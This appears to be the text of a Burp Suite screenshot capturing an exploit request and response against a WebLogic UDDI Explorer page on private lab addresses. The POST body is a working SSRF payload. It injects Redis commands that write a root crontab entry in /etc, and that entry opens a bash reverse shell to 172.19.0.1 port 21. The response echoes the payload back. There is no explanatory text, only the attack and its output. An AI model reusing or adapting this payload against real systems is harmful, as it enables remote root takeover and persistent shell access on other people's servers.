 Go
Cancel
<
>
Target: http://192.168.29.129:7001
?
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.29.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 420
Origin: http://192.168.29.129:7001
Connection: close
Referer: http://192.168.29.129:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMeth
ods|; JSESSIONID=1dkBfNycGss2FrrjH3rQ4brdhyQQv2wy3WpxZkHrJmy7pcPgdlQX!-368999218
Upgrade-Insecure-Requests: 1
operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59
%200-23%201-31%201-12%200-6%20root%20bash%20-c%20%27sh%20-i%20%3E%26%20%2Fde
v%2Ftcp%2F172.19.0.1%2F21%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20
set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A
%0D%0Aaaa&rdoSearch=name&txtSearchname=123&txtSearchkey=&txtSearchfor=&selfor=Busine
ss+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://172.19.0.2:6379/test
set 1 &quot;\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c &#39;sh -i &gt;&amp;
/dev/tcp/172.19.0.1/21 0&gt;&amp;1&#39;\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>